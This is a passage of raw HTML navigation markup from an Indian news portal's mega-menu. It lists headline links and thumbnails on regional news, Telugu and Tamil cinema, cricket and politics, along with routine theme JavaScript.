                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10641";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2661";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" class="td-image-wrap " title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instant e-PAN in Minutes — No PAN Card Needed!" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes">Lost Your PAN Card? Here’s the Fastest Way to Get Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
